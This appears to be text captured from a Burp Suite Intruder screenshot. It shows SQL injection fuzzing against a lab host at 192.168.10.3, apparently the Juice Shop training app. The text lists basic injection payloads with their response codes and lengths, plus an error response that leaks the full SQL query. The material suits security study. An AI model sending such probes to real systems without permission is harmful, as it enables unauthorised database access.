 2. Intruder attack of 192.168.10.3 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length error exception illegal invalid fail stack access directo
0 200 386
1 ' 200 386
2 " 200 7410
3 # 200 13241
4 - 200 8795
5 -- 200 386
6 '%20-- 500 631
7 --'; 500 647
8 '%20; 500 645
9 =%20' 500 645
10 =%20; 200 386
11 =%20-- 200 386
12 \x23 200 386
13 \x27 200 386
Request Response
Pretty Raw Hex Render \n
11 Content-Length: 297
12
13 {
14 "error":{
15 "message":"SQLITE_ERROR: incomplete input",
16 "stack":"Error: SQLITE_ERROR: incomplete input",
17 "errno":1,
18 "code":"SQLITE_ERROR",
19 "sql":"SELECT * FROM Products WHERE ((name LIKE '%' --%' OR description LIKE '%' --%') AND deletedAt IS NULL) ORDER BY name"
20 }
21 }
? Search... 0 matches
Paused